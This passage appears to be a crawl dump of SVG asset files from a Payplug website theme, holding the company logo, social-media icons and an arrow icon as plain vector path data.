123.898 11.4655 123.597 13.4326C123.518 13.9499 123.53 14.4704 123.777 14.9583C124.149 15.6948 124.83 15.9318 125.625 15.9635C127.199 16.0263 128.577 14.9002 128.892 13.4039C129.085 12.4893 129.204 11.5592 129.355 10.6352C129.594 9.17538 130.091 6.03959 130.091 6.03959C131.383 6.04579 134.246 6.03959 134.246 6.03959H134.245ZM114.342 0.708984H118.5C117.502 6.96507 116.507 13.2049 115.511 19.4463H111.353C112.35 13.1925 113.346 6.95268 114.343 0.708984H114.342ZM147.849 6.03727L147.465 8.36917C147.406 8.27778 147.376 8.23751 147.352 8.19414C146.672 6.91551 145.594 6.11781 144.154 5.81577C142.288 5.4239 140.57 5.83126 139.037 6.90157C137.254 8.14612 136.257 9.88943 135.796 11.9379C135.461 13.4248 135.416 14.9118 135.991 16.3593C136.641 17.9918 137.857 19.0118 139.647 19.3014C141.906 19.667 143.82 18.9413 145.451 17.4396C145.677 17.2313 145.88 16.9982 146.093 16.7767C146.051 17.1492 146.004 17.5194 145.952 17.8873C145.871 18.4557 145.775 19.0188 145.641 19.5733C145.387 20.6204 144.675 21.3421 143.653 21.7379C142.06 22.3544 140.49 22.2204 138.999 21.4312C138.484 21.1578 138.047 20.745 137.544 20.3733C137.537 20.3787 137.53 20.3849 137.523 20.3903L135.012 23.3155C136.345 24.529 138.408 25.4034 140.306 25.5343C142.324 25.6729 144.242 25.3353 146.018 24.3796C148.042 23.2891 149.385 21.6605 149.83 19.4494C149.935 18.9305 150.03 18.4093 150.121 17.8873C150.372 16.4398 150.582 14.9846 150.817 13.5348C151.093 11.8395 151.362 10.1442 151.631 8.44816C151.756 7.65821 152.001 6.03727 152.001 6.03727C152.001 6.03727 149.063 6.04734 147.85 6.03727H147.849ZM142.785 15.9124C141.284 15.9163 140.196 15.1333 139.866 13.7795C139.667 12.9586 139.834 12.1702 140.196 11.4174C140.956 9.83212 142.766 8.91981 144.541 9.22107C145.976 9.46425 146.928 10.6461 146.867 12.1075C146.781 14.1985 144.949 15.907 142.785 15.9116V15.9124ZM106.13 5.79331C104.015 5.39989 102.158 5.98151 100.546 7.34146C100.201 7.63266 99.8555 7.92385 99.5878 8.14922L99.9107 6.04501L95.7449 6.03804C95.4644 7.81156 92.7746 24.7699 92.7163 25.1726H96.8637C97.2856 22.5046 97.7059 19.8482 98.1263 17.1895C98.1526 17.1957 98.1662 17.1949 98.1694 17.2003C98.2062 17.2607 98.2413 17.3219 98.2765 17.3831C98.9917 18.6346 100.064 19.4447 101.517 19.708C103.608 20.0867 105.466 19.5539 107.068 18.2126C108.441 17.0633 109.274 15.5833 109.727 13.9042C110.155 12.3166 110.294 10.7065 109.791 9.108C109.232 7.33294 108.048 6.14957 106.131 5.79331H106.13ZM105.839 12.5203C105.626 14.3162 104.327 15.7529 102.597 16.0952C102.33 16.1478 102.057 16.1649 101.788 16.1982C99.774 16.1734 98.4723 14.6144 98.8503 12.6659C99.2027 10.8513 100.709 9.48439 102.607 9.33569C104.67 9.17383 106.062 10.6275 105.839 12.5203ZM53.1666 5.79409C51.0513 5.40066 49.1942 5.98228 47.5824 7.34223C47.2372 7.63343 46.892 7.92463 46.6243 8.15L46.9471 6.04579L42.7813 6.03882C42.5008 7.81233 39.811 24.7707 39.7527 25.1734H43.9001C44.322 22.5054 44.7423 19.849 45.1627 17.1903C45.189 17.1965 45.2026 17.1957 45.2058 17.2011C45.2426 17.2615 45.2777 17.3227 45.3129 17.3839C46.0281 18.6354 47.1005 19.4455 48.5533 19.7088C50.6446 20.0875 52.5025 19.5547 54.1047 18.2133C55.4776 17.064 56.3103 15.584 56.7634 13.905C57.1917 12.3174 57.3308 10.7073 56.8273 9.10878C56.2687 7.33371 55.0845 6.15034 53.1674 5.79409H53.1666ZM52.8749 12.521C52.6623 14.317 51.363 15.7536 49.6329 16.096C49.3668 16.1486 49.0935 16.1657 48.8242 16.199C46.8104 16.1742 45.5087 14.6152 45.8867 12.6666C46.2391 10.8521 47.7454 9.48516 49.6433 9.33647C51.7066 9.17461 53.0987 10.6283 52.8749 12.521ZM93.4259 6.05973L84.4439 25.1734H80.3956C80.6345 24.6305 81.0964 23.5811 81.5726 22.4976C82.673 20.0016 82.1272 19.4455 81.301 19.4455H78.9971C78.4593 19.4455 78.0166 19.0343 77.9942 18.5138L77.4412 6.05973H81.6214L82.1081 17.3204C82.1912 18.5231 83.3371 18.5773 83.9196 17.3235L89.1442 6.05973H93.4259Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_7970_27848">
<rect width="152" height="27" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/facebook.svg
body_size: 8
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9827 2.26953H16.6662C15.2002 2.26953 13.7943 2.79632 12.7577 3.734C11.7211 4.67168 11.1387 5.94345 11.1387 7.26953V10.2695H7.82227V14.2695H11.1387V22.2695H15.5607V14.2695H18.8772L19.9827 10.2695H15.5607V7.26953C15.5607 7.00431 15.6772 6.74996 15.8845 6.56242C16.0918 6.37489 16.373 6.26953 16.6662 6.26953H19.9827V2.26953Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/link.svg
body_size: 326
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.2676 13.2695C11.7423 13.8436 12.348 14.3187 13.0436 14.6624C13.7392 15.0062 14.5083 15.2106 15.2989 15.2618C16.0895 15.313 16.883 15.2099 17.6257 14.9593C18.3683 14.7087 19.0426 14.3166 19.603 13.8095L22.9195 10.8095C23.9264 9.86649 24.4835 8.60347 24.4709 7.29249C24.4583 5.98151 23.877 4.72744 22.8522 3.8004C21.8273 2.87336 20.441 2.34752 18.9917 2.33613C17.5424 2.32473 16.1461 2.82871 15.1036 3.7395L13.2022 5.4495" stroke="#212225" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.6899 11.2688C15.2151 10.6947 14.6094 10.2196 13.9138 9.87584C13.2183 9.53208 12.4491 9.32766 11.6585 9.27645C10.8679 9.22523 10.0744 9.32841 9.33178 9.579C8.58916 9.82958 7.91479 10.2217 7.35444 10.7288L4.03795 13.7288C3.03108 14.6718 2.47394 15.9348 2.48654 17.2458C2.49913 18.5568 3.08045 19.8108 4.10529 20.7379C5.13012 21.6649 6.51648 22.1908 7.96577 22.2022C9.41505 22.2135 10.8113 21.7096 11.8538 20.7988L13.7442 19.0888" stroke="#212225" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg
body_size: 2543
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27895)">
<path d="M3.98997 3.1684C4.06349 2.90096 4.65643 0.759774 4.43188 0.00160629H11.5799C13.0135 0.00160629 14.054 1.37418 13.672 2.76362L11.9675 8.9406C11.5512 10.3903 10.231 11.3878 8.7295 11.3878H1.7133L3.98997 3.1684ZM30.6795 0H23.1591C23.3365 0.599948 23.0128 2.0689 22.833 2.79012L20.5963 10.8473C19.7285 13.7787 18.5074 16.4163 14.7165 16.4187H8.77106C5.48351 16.4187 2.59871 18.6209 1.71729 21.8037L0 28H9.93217L11.5967 21.9901C12.4638 19.0586 13.6896 16.4211 17.4806 16.4187H23.4476C26.7223 16.4187 29.5951 14.2253 30.4742 11.0545L32.77 2.76683C33.1552 1.37659 32.1147 0.000803144 30.6795 0.000803144V0Z" fill="#212225"/>
<path d="M70.6648 8.63378C70.608 8.57274 70.5928 8.5623 70.5848 8.54704C69.6075 6.69017 68.0221 5.86294 65.982 5.88783C64.1264 5.91112 62.5274 6.62753 61.2784 7.99287C59.1599 10.3075 58.348 13.0438 58.8011 16.0813C59.1831 18.6466 61.2976 20.5894 63.8779 20.5581C65.9931 20.5324 67.6817 19.6144 69.0314 18.0209C69.0857 17.9567 69.1401 17.8924 69.2383 17.776L68.8859 20.1645H73.0429C73.7541 15.5352 74.4629 10.9155 75.1741 6.28619H71.018L70.6648 8.63378ZM69.9607 12.9675C69.7634 14.826 68.4464 16.3407 66.7052 16.6933C66.4478 16.7455 66.1841 16.7632 65.9228 16.7961C63.8971 16.7809 62.5897 15.1617 62.9709 13.1234C63.3217 11.248 64.8432 9.82645 66.7371 9.67947C68.7765 9.52125 70.1701 11.0006 69.9607 12.9675ZM134.245 6.2629C133.537 10.8762 132.829 15.528 132.117 20.1597H127.964L128.265 18.1197C128.251 18.1133 128.238 18.1069 128.224 18.1004C128.166 18.1775 128.107 18.2538 128.05 18.3317C126.693 20.2063 124.193 21.0327 122.057 20.2834C120.55 19.7549 119.745 18.6153 119.424 17.0893C119.172 15.8958 119.308 14.7088 119.49 13.5233C119.861 11.1083 120.235 8.69402 120.608 6.27896C120.609 6.27736 120.611 6.27655 120.612 6.27495H124.765C124.685 6.79779 124.606 7.30618 124.528 7.81457C124.216 9.85295 123.898 11.8897 123.597 13.9297C123.518 14.4662 123.53 15.0059 123.777 15.5119C124.149 16.2757 124.83 16.5215 125.625 16.5544C127.199 16.6194 128.577 15.4517 128.892 13.9C129.085 12.9515 129.204 11.9869 129.355 11.0288C129.594 9.51483 130.091 6.2629 130.091 6.2629C131.383 6.26933 134.246 6.2629 134.246 6.2629H134.245ZM114.342 0.734863H118.5C117.502 7.22266 116.507 13.6936 115.511 20.1661H111.353C112.35 13.6807 113.346 7.20981 114.343 0.734863H114.342ZM147.849 6.26049L147.465 8.67876C147.406 8.58399 147.376 8.54222 147.352 8.49725C146.672 7.17126 145.594 6.34402 144.154 6.03079C142.288 5.6244 140.57 6.04686 139.037 7.1568C137.254 8.44745 136.257 10.2553 135.796 12.3796C135.461 13.9217 135.416 15.4637 135.991 16.9648C136.641 18.6578 137.857 19.7156 139.647 20.0159C141.906 20.395 143.82 19.6425 145.451 18.0852C145.677 17.8691 145.88 17.6274 146.093 17.3977C146.051 17.784 146.004 18.1679 145.952 18.5494C145.871 19.1389 145.775 19.7228 145.641 20.2978C145.387 21.3837 144.675 22.1322 143.653 22.5426C142.06 23.1819 140.49 23.043 138.999 22.2246C138.484 21.9411 138.047 21.513 137.544 21.1275C137.537 21.1331 137.53 21.1395 137.523 21.1452L135.012 24.1786C136.345 25.4372 138.408 26.3439 140.306 26.4796C142.324 26.6234 144.242 26.2732 146.018 25.2821C148.042 24.1513 149.385 22.4623 149.83 20.1693C149.935 19.6312 150.03 19.0907 150.121 18.5494C150.372 17.0483 150.582 15.5392 150.817 14.0357C151.093 12.2776 151.362 10.5196 151.631 8.76068C151.756 7.94147 152.001 6.26049 152.001 6.26049C152.001 6.26049 149.063 6.27093 147.85 6.26049H147.849ZM142.785 16.5014C141.284 16.5054 140.196 15.6934 139.866 14.2895C139.667 13.4382 139.834 12.6206 140.196 11.8399C140.956 10.1959 142.766 9.24979 144.541 9.56221C145.976 9.8144 146.928 11.04 146.867 12.5555C146.781 14.724 144.949 16.4958 142.785 16.5006V16.5014ZM106.13 6.0075C104.015 5.5995 102.158 6.20267 100.546 7.61299C100.201 7.91497 99.8555 8.21695 99.5878 8.45066L99.9107 6.26852L95.7449 6.26129C95.4644 8.10049 92.7746 25.6869 92.7163 26.1046H96.8637C97.2856 23.3377 97.7059 20.583 98.1263 17.8258C98.1526 17.8322 98.1662 17.8314 98.1694 17.837C98.2062 17.8997 98.2413 17.9631 98.2765 18.0265C98.9917 19.3244 100.064 20.1645 101.517 20.4376C103.608 20.8303 105.466 20.2778 107.068 18.8867C108.441 17.6948 109.274 16.16 109.727 14.4188C110.155 12.7724 110.294 11.1026 109.791 9.44496C109.232 7.60415 108.048 6.37695 106.131 6.0075H106.13ZM105.839 12.9836C105.626 14.8461 104.327 16.3359 102.597 16.6909C102.33 16.7455 102.057 16.7632 101.788 16.7977C99.774 16.772 98.4723 15.1553 98.8503 13.1346C99.2027 11.2528 100.709 9.83528 102.607 9.68108C104.67 9.51322 106.062 11.0207 105.839 12.9836ZM53.1666 6.0083C51.0513 5.60031 49.1942 6.20347 47.5824 7.61379C47.2372 7.91577 46.892 8.21775 46.6243 8.45147L46.9471 6.26933L42.7813 6.2621C42.5008 8.1013 39.811 25.6877 39.7527 26.1054H43.9001C44.322 23.3385 44.7423 20.5838 45.1627 17.8266C45.189 17.833 45.2026 17.8322 45.2058 17.8378C45.2426 17.9005 45.2777 17.9639 45.3129 18.0274C46.0281 19.3252 47.1005 20.1653 48.5533 20.4384C50.6446 20.8311 52.5025 20.2786 54.1047 18.8875C55.4776 17.6957 56.3103 16.1608 56.7634 14.4196C57.1917 12.7732 57.3308 11.1034 56.8273 9.44576C56.2687 7.60495 55.0845 6.37775 53.1674 6.0083H53.1666ZM52.8749 12.9844C52.6623 14.8469 51.363 16.3367 49.6329 16.6917C49.3668 16.7463 49.0935 16.764 48.8242 16.7985C46.8104 16.7728 45.5087 15.1561 45.8867 13.1354C46.2391 11.2536 47.7454 9.83609 49.6433 9.68188C51.7066 9.51403 53.0987 11.0215 52.8749 12.9844ZM93.4259 6.28378L84.4439 26.1054H80.3956C80.6345 25.5424 81.0964 24.4541 81.5726 23.3305C82.673 20.742 82.1272 20.1653 81.301 20.1653H78.9971C78.4593 20.1653 78.0166 19.7388 77.9942 19.1991L77.4412 6.28378H81.6214L82.1081 17.9615C82.1912 19.2088 83.3371 19.265 83.9196 17.9647L89.1442 6.28378H93.4259Z" fill="#212225"/>
</g>
<defs>
<clipPath id="clip0_7970_27895">
<rect width="152" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg
body_size: 372
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.991 5.99127C4.88156 5.99141 4.77318 5.96929 4.67208 5.92616C4.57099 5.88304 4.47919 5.81978 4.40196 5.74002L0.235516 1.45431C0.0830141 1.29279 -0.00157741 1.07603 2.22822e-05 0.850879C0.00162198 0.625726 0.0892844 0.410263 0.244065 0.251051C0.398845 0.0918404 0.608313 0.00166841 0.8272 2.292e-05C1.04609 -0.00162257 1.25681 0.0853904 1.41384 0.242258L4.991 3.92342L8.56893 0.243061C8.72596 0.086194 8.93669 -0.000819027 9.15557 0.000826459C9.37446 0.00247194 9.58393 0.0926439 9.73871 0.251855C9.89349 0.411066 9.98115 0.62653 9.98275 0.851682C9.98435 1.07683 9.89976 1.29359 9.74726 1.45511L5.58081 5.74083C5.50339 5.82049 5.41143 5.88363 5.3102 5.92661C5.20898 5.96959 5.1005 5.99156 4.991 5.99127Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/twitter.svg
body_size: 143
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.4478 3.26982C24.3892 3.9453 23.217 4.46193 21.9766 4.79982C21.3108 4.10733 20.4259 3.61651 19.4417 3.39375C18.4575 3.17098 17.4214 3.22702 16.4735 3.55427C15.5256 3.88153 14.7117 4.46422 14.1419 5.22354C13.5721 5.98285 13.2738 6.88216 13.2874 7.79982V8.79982C11.3446 8.84539 9.41956 8.45563 7.68365 7.66527C5.94773 6.8749 4.45484 5.70846 3.33794 4.26982C3.33794 4.26982 -1.08403 13.2698 8.86541 17.2698C6.58868 18.6678 3.87649 19.3688 1.12695 19.2698C11.0764 24.2698 23.2368 19.2698 23.2368 7.76982C23.2358 7.49127 23.2062 7.21342 23.1484 6.93982C24.2767 5.93331 25.0729 4.66253 25.4478 3.26982Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg
body_size: -18
content:
<svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.15617 8.4375L8.57168 5.72285H5.97374V3.96123C5.97374 3.21855 6.33665 2.49463 7.50018 2.49463H8.68125V0.183398C8.68125 0.183398 7.60947 0 6.58473 0C4.44525 0 3.04678 1.3002 3.04678 3.65391V5.72285H0.668579V8.4375H3.04678V15H5.97374V8.4375H8.15617Z" fill="white"/>
</svg>
